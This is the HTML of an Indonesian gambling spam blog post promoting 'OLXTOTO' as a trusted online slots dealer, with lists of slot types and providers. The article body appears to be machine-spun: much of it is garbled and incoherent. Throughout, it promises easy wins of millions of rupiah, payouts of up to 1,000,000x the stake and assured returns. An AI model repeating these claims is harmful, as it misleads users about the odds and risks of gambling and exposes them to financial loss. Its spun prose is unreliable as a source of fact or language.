    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#337ab7;--vk-color-primary-dark:#296292;--vk-color-primary-vivid:#3886c9;--g_nav_main_acc_icon_open_url:url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blog-card-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://springjamfest.com/wp-content/themes/lightning/style.css?ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://springjamfest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springjamfest.com/wp-json/wp/v2/posts/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springjamfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://springjamfest.com/?p=91' />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
<link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-91 single-format-standard wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">

<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://springjamfest.com/">
			<span>Springjamfest</span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-footer-nav" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-bola/"><strong class="global-nav-name">Judi Bola</strong></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-pacuan-kuda/"><strong class="global-nav-name">Judi Pacuan Kuda</strong></a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://springjamfest.com/category/judi-slot/"><strong class="global-nav-name">Judi Slot</strong></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-togel/"><strong class="global-nav-name">Judi Togel</strong></a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/poker-online/"><strong class="global-nav-name">Poker Online</strong></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/roulette/"><strong class="global-nav-name">Roulette</strong></a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/togel-4d-3d-2d/"><strong class="global-nav-name">Togel 4D/3D/2D</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">Judi Slot</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dampal Selatan</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-91" class="entry entry-full post-91 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dampal Selatan							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">Last updated : </span>
			<span class="updated">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">admin</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p><strong><a href="https://springjamfest.com/">OLXTOTO</a></strong> - Games gampang menang kebanyakan digemari beberapa orang, perumpamaannya slots uang asli. Games ini bisa ditaruhkan dimanapun dan kapan pun. Bettor dapat mempertanggungkan uang di bandar slots, pelayanan itu begitu maksimum sebab kerja-sama di antara agen dengan provider terhebat. Semacam apa bandar populer waktu ini hingga ringan dimenangi?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-31 size-full" src="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" alt="Agen Judi Togel" width="840" height="480" srcset="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg 840w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-300x171.jpg 300w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<h2>
Perihal-perihal yang Perlu Didapati Saat sebelum Menunjuk Bandar Slots Online</h2>
<p>Slots udah ada vs IOS, PC, sampai Android karena ditunjang metode HTML5. Permainan ini sudah diperkembangkan 200 provider terunggul dari Asia atau Eropa. Anda mesti pilih games dari basis populer supaya bisa mendatangkan banyak uang. Ada banyak hal yang dijajakan permainan slots hingga mesti diputuskan secara selective. Pahami berbagai perihal sebelumnya daftar ke website judi online supaya sukses menang juta-an.</p>
<p>1. Keamanan<br />
Keamanan pelayanan penting dalam taruhan slots karena permainan ini jelas harus memakai beberapa data penting saat pendaftaran. Anda perlu pastikan bila data seperti nomor mobile phone, nomor rekening, sampai e mail akan tidak bocor ke masyarakat. Menegaskan keamanan dapat dengan memandang penampilan situs keseluruhannya atau mengecek alamat link. Bermain judi makin ringan, nyaman, dan hasilnya pastinya janjikan beberapa keuntungan.</p>
<p>2. Kecepatan<br />
Pelayanan super cepat menolong peserta menghasilkan banyak uang dengan demikian yakinkan kecepatan struktur waktu situs dicapai ataupun saat main. Kalau kecepatan telah terbukti tak bisa terjadi penyimpangan. Kemungkinan kemenangan semakin lebih besar waktu permainan itu dijangkau lewat situs terbaik. Umumnya perputaran reels dan pay line dapat bergerak lebih bisa cepat mendapat banyak hadiah seperti hari.</p>
<p>3. Keringanan Metode<br />
Periksa mekanisme taruhan secara lihat pelayanan yang memberi dukungan betting. Peserta harus menegaskan bila provider dan bandar judi menanggung tidak hendak terjadi manipulasi. Rata-rata hal tersebut disinyalir dengan akses konstan ke semuanya fitur. Bettor bisa terhubung permainan lewat fitur mobile atau pc. Sebab kelapangan itu, Anda dapat mendapatkan uang banyak dalam sekejap maka meringankan betting tiap hari.</p>
<p>4. Dapat dibuktikan Bayar<br />
Berikan bila agen sungguh-sungguh bayar keuntungan pada pemain. Jangan pernah asal pasang biar di bandar sah. Cek berapakah alat pembayaran yang dipakai buat menentukannya.<br />
Kebanyakan bukti bila agen serius bayar nampak dari tambahan data bisnis withdraw sepanjang beberapa hari. Agen slots paling dipercaya tentu dapat memperlihatkan data itu karena ditunjang struktur hebat serta aman. Berapa saja hasil taruhan bakal dibayarkan oleh admin pada jumlah yang serupa sesuai sama pengajuan. Tidak berlangsung kebohongan pada mekanisme yang memberikan kerugian pemain waktu betting.</p>
<p>5. Alternatifnya Banyak<br />
Cuman modal gadget serta uang sedikitnya Rp 20.000, player bisa mainkan permainan terunggul dari provider terkenal. Kerja-sama dengan beberapa puluh provider membantu pemakai hingga bisa main dimana-mana. Modal itu dapat diperlukan buat modal mengalahkan e-game simpel yang punyai 5-7 gulungan. Peserta bakal terima 1000x- 5000x lipat dari modal sesudah kumpulkan lambang multiplier sampai scatter.</p>
<p>Tidak hanya itu sejumlah games terkenal seperti great rhino megaways dan 5 lion megaways bisa dimainkan dengan gampang. Anda cuman perlu daftar lebih dulu serta mengawali taruhan bermodal sekurang-kurangnya bet. Kesempatan kemenangan begitu tinggi perihal itu disaksikan dari jumlahnya alternatif dibarengi tingkat volatility berbeda.</p>
<p>Bermain judi di bandar slots terpilih bakal menolong peserta untung juta-an besar. Player dapat nikmati keuntungan yang besar seusai menyisihkan 1-5 permainan dalam satu hari.</p>
<h2>
Type Permainan di Bandar Slots Terunggul dan Teknik Menang Taruhan</h2>
<p>Dalam web dapat dipercaya, player bisa mendapati 3000-5000 games terbagi dalam varian classic, multi pay line, megaways, dan masih ada banyak kembali. Semua varian itu tawarkan keuntungan yang spektakuler dalam sekejap. Tiap-tiap jenis bisa dipertanggungkan dengan amat gampang satu diantaranya memanfaatkan modal minimum 10000x lipat.</p>
<p>Berikut type permainan yang disajikan oleh situs terunggul Indonesia hingga memperoleh banyak untung.</p>
<p>1. Classic<br />
Jenis classic diketahui dengan permainan yang punya 3 reels serta 5 pay line. Beberapa ragam classic sangatlah popular misalnya joker jewel, master joker, fafafa, three lucky star, serta masih ada banyak kembali.</p>
<p>Cicipi pengalaman main judi versus classic dalam website Indonesia bermodal 10.000 per baris. Walau akan tidak free spin kemungkinan kemenangan selalu tinggi sekali dikarenakan permainan itu punyai pay line sedikit. Diluar itu, tingkat volatility slots classic biasanya low dan alat.</p>
<p>Player dapat menundukkan mekanisme classic dalam sekejap. Akses website judi online terbaik yang bekerja bersama-sama dengan spadegaming dan pragmatic play. Ke-2  basis itu telah meningkatkan banyak ragam classic yang beri keuntungan.</p>
<p>2. Video Slots<br />
Sesudah menyiapkan varian classic, provider populer pula sediakan video slots. Rata-rata, permainan itu telah gunakan prosedur pay anywhere juga punya mekanisme pay line yang modern. Anda dapat nikmati keuntungan banyak dari beberapa video slots mulai dengan madame destiny, sweet bonanza, serta mahjong ways 2.</p>
<p>Umumnya, video slots menjajakan keuntungan 5000x - 1.000.000x lipat dari modal. Keuntungan itu diraih sehabis mendapati multiplier, scatter, serta wild maka dari itu penerimaan begitu tinggi.</p>
<p>Anda dapat permainkan video slots terpilih dengan secara masuk ke blog judi terkenal yang ditunjang oleh pragmatic play dan habanero. Anda dapat mendatangkan banyak uang dari sejumlah varian janjikan.</p>
<p>3. Megaways<br />
Rasakan pengalaman main judi yang menggiurkan dengan secara mainkan ragam megaways tiap hari. Kebanyakan, slots megaways yang mempunyai 117649-200704 baris pembayaran peluang menang yang tinggi sekali. Untuk menyiapkan jenis itu, provider bekerja bersama dengan big time gaming.</p>
<p>Di tahun 2020, pragmatic mulai menyiapkan jenis megaways ditolong oleh big time gaming. Permainan pertama-tama yang memberi keuntungan diantaranya great rhino megaways dan 5 lion megaways. Ragam itu tawarkan hadiah 20000x lipat dibarengi 1.000.000x lipat.</p>
<p>Mencari website judi yang bekerja bersama dengan pragmatic play agar dapat permainkan macam megaways. Keuntungan makin tinggi waktu player sukses mendapati multiplier dari permainan macam megaways.</p>
<p>4. Klaster Pay<br />
Saat sebelum permainkan judi, player harus pertimbangkan tipe pay line sebab memiliki pengaruh pada kemungkinan. Kalau memasangkan slots yang punya banyak pay line umumnya susah dimenangi. Slots online klaster pay dapat jadi salah satunya pilihan bila mau menang juta-an rupiah. Macam klaster pay sangat beri keuntungan yang lain merupakan sugar rush dan starlight princess.</p>
<p>Walaupun punya 5 gulungan, ragam klaster pay masih memberikan keuntungan terutamanya untuk pemula. Pemain dapat sukses sampai memperoleh untung juta-an rupiah bila sukses menyingkirkan slots online uang asli.</p>
<p>5. Multi Line<br />
Tiap-tiap provider pula sediakan varian multi line yang diketahui amat memberi keuntungan. Salah satunya jenis punyai 243, 1024, sampai 4096 baris pembayaran. Skema pembayaran itu benar-benar beri keuntungan utamanya buat pemula. Anda dapat mendapatkan uang banyak dengan mainkan slots vs uang asli.</p>
<p>Mengumpulkan uang dengan mainkan ragam multi line di web-site judi online uang asli. Player dapat memperoleh uang asli sampai 100.000x lipat selesai permainkan jenis 243 baris pay line.</p>
<h2>Mengenali Teknik Menang Taruhan Biar Max Win Saat Main di Bandar Slots</h2>
<p>Buat mengerti seluruhnya ragam permainan, player dapat coba vs gratis memanfaatkan demonstrasi. Semua provider nyata menyiapkan demonstrasi buat menolong pemula atau professional. Pelayanan itu, bebas akses lantaran telah diperlengkapi saldo buat latihan. Apabila sudah mengetahui peraturan e-game, teruskan taruhan vs uang asli agar sukses mendapatkan uang banyak. Penerimaan tetap akan bertambah saat lagi diputar sampai 100x lipat.</p>
<p>Sewaktu mengawali taruhan, membuka permainan lantas click putar manual atau automatic. Kalau pengin diputar dengan manual tambah modal lebih dulu langkahnya ketok menu (+). Sehabis masukkan modal, langsung putar permainan beberapa kali.<br />
Sehabis memutar cara manual. Player bisa pula gunakan tehnik automatis supaya lebih mudah menang, triknya click auto play lalu mengatur berapakah perputaran yang hendak dipakai. Biasanya, player bisa memutar games dimulai dengan 10, 20, 50, 100, sampai 500x. Diamkan mesin slots berputar-putar sampai memperoleh keuntungan uang asli.</p>
<p>Sekurang-kurangnya bet slots uang asli dimulai dengan Rp 500 per baris. Sehabis memasangkan taruhan 500 rupiah per baris player dapat memutar games bermodal 1 juta-an. Kemungkinan kemenangan tinggi sekali saat player miliki modal serta memahami metode iGaming dari mula.</p>
<p>Permainkan judi slots uang asli sangatlah gampang, sampai player dapat cari skema perputaran dari internet. Skema gacor itu dapat didapat sehari-hari serta ada untuk seluruhnya tipe slots dari provider populer.</p>
<p>Saat e-game masih diputar, player bisa mendapat bonus perputaran tambahan mulai dengan 10-1000x. Keuntungan itu dicapai sehabis keluarkan ikon scatter dalam beberapa saat. Persyaratan mendapat tambahan 10 perputaran gratis triknya mengeluarkan 3 scatter di dalam 1 perputaran. Kebanyakan, saat free spin aktif player dapat terima keuntungan tambahan dari wild serta multiplier.</p>
<p>Gak cuman mendapat free spin, saat main slots juga ada substituting wild yang dapat dipakai buat menduplikasi uang. Substituting wild rata-rata mengganti nilai seluruhnya ikon multiplier, waktu main slots PG soft wild bakal keluar pada gulungan ke 2,3, serta 4. Gak cuma hanya itu kecuali substituting wild juga ada expanding wild yang dapat melipatgandakan uang banyak.</p>
<p>Anda bisa mendapati free spin serta wild waktu permainkan slots 5 gulungan dalam web Indonesia. Slots 5 gulungan terhebat umumnya berawal dari pragmatic, habanero, Pg soft, playtech, sampai evo play. Silahkan mencari games yang lain dari web judi online uang asli, seusai menang player akan terima hadiah serta RTP tinggi.</p>
<p>Biasanya, sesudah main games modal dapat dibalikkan sama sesuai RTP di antara 96, 97 dan 98%. Perbandingan RTP jamin taruhan amat memberi keuntungan terutamanya untuk pemula. Kemungkinan max win dapat didalami berdasar RTP dan tingkat volatility yang memberi keuntungan.</p>
<p>Jika ingin memperoleh RTP paling tinggi, coba pasang taruhan pada slots RTP 98% dari habanero. Keuntungan semakin tambah terus-terusan selesai berhasil mendapati ikon janjikan. Slots RTP 98% terpilih dari habanero salah satunya koi gates, fortune dog, London hunter, mighty medusa, dan sebagainya.</p>
<p>Penerimaan umumnya slots habanero misalnya sejumlah x400 sampai x4.400.000 hingga simpel menang. Persiapkan cost taruhan sedikitnya 100 ribu buat mulai taruhan supaya sukses menghasilkan banyak uang dalam sebentar.</p>
<p>Kebanyakan, penghasilan pemain akan dipastikan oleh jumlah multiplier, scatter, serta ikon yang lain. Kalau ikon keluar di dalam 1 perputaran pemasukan pemain dapat bertambah secara automatic.</p>
<h2>
Daftar Provider Populer Partisan Bandar Slots Paling dipercaya</h2>
<p>Apabila Anda tergabung ke situs terbaik, kebanyakan ada beberapa ribu permainan dari provider populer. Di bawah ini daftar provider simpatisan yang sediakan beberapa ratus judul slots terhebat sekarang ini.</p>
<p>1. Pragmatic Play<br />
Kalaupun cari provider sangat gacor di Indonesia pastilah pragmatic play. Bandar slots pragmatic pula banyak karena daya magnet slots dari provider itu tinggi sekali. Anda dapat menciptakan keuntungan x5000 - x1.000.000 selesai permainkan games vs uang asli. Permainan pragmatic dapat menolong Anda untung juta-an rupiah dalam satu hari.</p>
<p>Permainan pragmatic udah sah mendapat lisensi dari Malta, BMM, sampai ONJN. Itu maknanya semua permainan dapat dibuktikan aman waktu 24jam tanpa hambatan. Terkecuali itu, banyak hadiah yang diberi oleh provider itu antara lainnya punya free spin, wild, sampai multiplier. Anda akan untung banyak terus menerus tiada alami hambatan sesudah main games vs uang asli.</p>
<p>Banyak pula permainan terbaik diantaranya buffalo king, madame destiny, starlight princess, gates of Olympus, dsb. Dengan mainkan 1-2 games sekalian, player akan terima pendapatan besar satu diantaranya capai beberapa puluh juta rupiah. Umumnya keuntungan di antara 5000x bonus free spin 50x serta substituting wild.</p>
<p>2. Habanero<br />
Juga ada provider sangat komplet pada web Indonesia seperti habanero. Player akan terima keuntungan 4.400.000x lipat sesudah permainkan games dari provider itu. Sejumlah games sangatlah popular dari provider itu salah satunya fortune dog dan varian yang lain. Disamping fortune dog, player akan terima pemasukan dari London hunter, hot hot fruit, wealth inn, dan masihlah banyak kembali.</p>
<p>Rasio RTP yang ditawari sama provider itu sampai 98%, apabila sudah menempatkan taruhan modal akan dibalikkan sama sesuai RTP. Provider habanero juga mempunyai sertifikat sah dari ONJN, BMM, iTech lab, serta instansi yang lain.</p>
<p>Dapatkan situs habanero sah di Indonesia agar dapat main bermodalkan minimum 50.000. Pemasukan itu dapat menolong pemain max win dalam sekejap. Untuk meraih kemenangan paling tinggi Anda harus memutar games sampai 500x.</p>
<p>3. Microgaming<br />
Permainan dari microgaming begitu banyak, ada beberapa pilihan permainan terbagi dalam mega moolah, immortal romance, gopher gold, serta fortune cookie. Games ciptaan microgaming udah mempunyai jekpot terbagi dalam mini, minor, major, serta grand. Keuntungan yang dibuat di antaranya 50.000x lipat bahkan juga dapat semakin banyak.</p>
<p>Microgaming menambah bonus perputaran, wild, dan multiplier seluruhnya poin itu dapat diaktifkan dengan amat simpel. Player bisa peluang mendalami games  dengan gratis gunakan demonstrasi. Kecuali gunakan demonstrasi, player bisa memutar permainan secara automatic gunakan auto play.</p>
<p>4. Spadegaming<br />
Rasakan pengalaman main slots online versus classic dan multi line, banyak ada pilihan permainan janjikan di basis itu satu diantaranya three lucky star. Anda dapat menambah kapasitas kemenangan hingga juta-an rupiah seusai main versus uang asli. Spadegaming merupakan penyuplai permainan terunggul di antaranya dancing fever, brother kingdom, princess Wang, triple panda, serta masihlah banyak kembali.</p>
<p>Minimum bet buat menundukkan slots spade gaming dimulai dengan 1000 per baris sedangkan player mesti beli 100 perputaran supaya sampai max win dalam sekejap. Pemasukan selalu bertambah sehabis mendapat kemenangan juta-an rupiah.</p>
<p>Selainnya 4 provider itu, ada banyak varian yang lain yang memberi keuntungan seperti playtech, playson, evo play, dan masih ada banyak kembali.</p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>Categories</dt><dd><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></dd></dl></div>						<div class="entry-meta-data-list entry-meta-data-list--post_tag">
							<dl>
							<dt>Tags</dt>
							<dd class="tagcloud"><a href="https://springjamfest.com/tag/bandar-slot/" rel="tag">bandar slot</a><a href="https://springjamfest.com/tag/olxtoto/" rel="tag">olxtoto</a></dd>
							</dl>
						</div><!-- [ /.entry-tag ] -->
														</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-91 ] -->


<div class="vk_posts next-prev">

	<div id="post-90" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-90 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-didohu/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Previous article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Didohu</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-92" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-92 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-comal/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Next article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Comal</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">Recent posts</h4>
<div class="vk_posts">
	<div id="post-4577" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4577 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisa-pertandingan-sebelum-pasang-taruhan-judi-bola tag-cara-deposit-dan-withdraw-di-situs-judi-bola-online tag-cara-membaca-odds-pada-taruhan-judi-bola-online tag-jadwal-pertandingan-untuk-taruhan-judi-bola-malam-ini tag-panduan-lengkap-bermain-judi-bola-terpercaya tag-peluang-menang-tinggi-di-judi-bola-handicap tag-rekomendasi-agen-judi-bola-terpercaya-tanpa-robot tag-strategi-taruhan-judi-bola-online-untuk-menang-besar tag-teknik-parlay-judi-bola-untuk-hasil-maksimal tag-tips-memilih-situs-judi-bola-resmi-di-indonesia"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5fg-jd83u-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-tanpa-ribet/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5fg-jd83u-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-tanpa-ribet/">Paduan Menang Judi Bola Parlay No.1 Terpercaya Tanpa Ribet: Strategi dan Tips Efektif<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 29, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4576" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4576 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5dz-djb1r-1024x590.jpg)"><a href="https://springjamfest.com/tips-rahasia-paduan-menang-judi-situs-togel-4d-3d-2d-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5dz-djb1r-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/tips-rahasia-paduan-menang-judi-situs-togel-4d-3d-2d-terpercaya/">Tips Rahasia Paduan Menang Judi Situs Togel 4D/3D/2D Terpercaya Untuk Pemain Pemula<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 28, 2026</div></div><!-- [ /.media-body 